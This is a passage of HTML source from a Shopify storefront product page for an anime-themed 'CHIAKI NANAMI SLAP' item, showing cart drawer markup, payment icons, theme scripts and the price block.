                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<script defer="defer">
  window.Loop = {};
  window.Loop.bundleCartAllItems = [];
  initLoopBundle("LOOP_BUNDLE_DRAWER_CONTAINER_CLASS");
</script>
</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1"><section id="shopify-section-template--25312661111111__zp-product-header-content" class="shopify-section zpa-published-page-holder">
</section><section id="shopify-section-template--25312661111111__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--25312661111111__main"
  class="color-background-1 gradient section-template--25312661111111__main-padding"
  data-section="template--25312661111111__main"
><style data-shopify>.section-template--25312661111111__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25312661111111__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25312661111111__main,
    #MediaGallery-template--25312661111111__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25312661111111__main,
      #MediaGallery-template--25312661111111__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--small product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--25312661111111__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--25312661111111__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25312661111111__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25312661111111__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25312661111111__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25312661111111__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25312661111111__main-20792099209374"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25312661111111__main-20792099209374"
            data-alt="CHIAKI NANAMI SLAP"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 2.6666666666666665; --preview-ratio: 2.6666666666666665;"
>
  
  <noscript><div class="product__media media">
        <img src="//waifuclub.com/cdn/shop/products/CHIAKI-2.jpg?v=1617372376&amp;width=1946" alt="" srcset="//waifuclub.com/cdn/shop/products/CHIAKI-2.jpg?v=1617372376&amp;width=246 246w, //waifuclub.com/cdn/shop/products/CHIAKI-2.jpg?v=1617372376&amp;width=493 493w, //waifuclub.com/cdn/shop/products/CHIAKI-2.jpg?v=1617372376&amp;width=600 600w, //waifuclub.com/cdn/shop/products/CHIAKI-2.jpg?v=1617372376&amp;width=713 713w, //waifuclub.com/cdn/shop/products/CHIAKI-2.jpg?v=1617372376&amp;width=823 823w, //waifuclub.com/cdn/shop/products/CHIAKI-2.jpg?v=1617372376&amp;width=990 990w, //waifuclub.com/cdn/shop/products/CHIAKI-2.jpg?v=1617372376&amp;width=1100 1100w, //waifuclub.com/cdn/shop/products/CHIAKI-2.jpg?v=1617372376&amp;width=1206 1206w, //waifuclub.com/cdn/shop/products/CHIAKI-2.jpg?v=1617372376&amp;width=1346 1346w, //waifuclub.com/cdn/shop/products/CHIAKI-2.jpg?v=1617372376&amp;width=1426 1426w, //waifuclub.com/cdn/shop/products/CHIAKI-2.jpg?v=1617372376&amp;width=1646 1646w, //waifuclub.com/cdn/shop/products/CHIAKI-2.jpg?v=1617372376&amp;width=1946 1946w" width="1946" height="730" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25312661111111__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//waifuclub.com/cdn/shop/products/CHIAKI-2.jpg?v=1617372376&amp;width=1946" alt="" srcset="//waifuclub.com/cdn/shop/products/CHIAKI-2.jpg?v=1617372376&amp;width=246 246w, //waifuclub.com/cdn/shop/products/CHIAKI-2.jpg?v=1617372376&amp;width=493 493w, //waifuclub.com/cdn/shop/products/CHIAKI-2.jpg?v=1617372376&amp;width=600 600w, //waifuclub.com/cdn/shop/products/CHIAKI-2.jpg?v=1617372376&amp;width=713 713w, //waifuclub.com/cdn/shop/products/CHIAKI-2.jpg?v=1617372376&amp;width=823 823w, //waifuclub.com/cdn/shop/products/CHIAKI-2.jpg?v=1617372376&amp;width=990 990w, //waifuclub.com/cdn/shop/products/CHIAKI-2.jpg?v=1617372376&amp;width=1100 1100w, //waifuclub.com/cdn/shop/products/CHIAKI-2.jpg?v=1617372376&amp;width=1206 1206w, //waifuclub.com/cdn/shop/products/CHIAKI-2.jpg?v=1617372376&amp;width=1346 1346w, //waifuclub.com/cdn/shop/products/CHIAKI-2.jpg?v=1617372376&amp;width=1426 1426w, //waifuclub.com/cdn/shop/products/CHIAKI-2.jpg?v=1617372376&amp;width=1646 1646w, //waifuclub.com/cdn/shop/products/CHIAKI-2.jpg?v=1617372376&amp;width=1946 1946w" width="1946" height="730" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20792099209374">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--25312661111111__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--25312661111111__main"
          data-section="template--25312661111111__main"
          data-url="/products/chiaki-nanami-slap"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1 center">
                    CHIAKI NANAMI SLAP
                  </h1>
                  <a href="/products/chiaki-nanami-slap" class="product__title">
                    <h2 class="h1">
                      CHIAKI NANAMI SLAP
                    </h2>
                  </a>
                </div>
              <div class="no-js-hidden product-page-price" id="price-template--25312661111111__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--25312661111111__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $7.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $7.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__money-saved">$-7.97</span>
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--25312661111111__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="37280364069022">
                    
<input type="hidden" name="product-id" value="5997038272670" /><input type="hidden" name="section-id" value="template--25312661111111__main" /></form></div>
              
<noscript
  class="product-form__noscript-wrapper-template--25312661111111__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--25312661111111__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25312661111111__main"
        class="select__select"
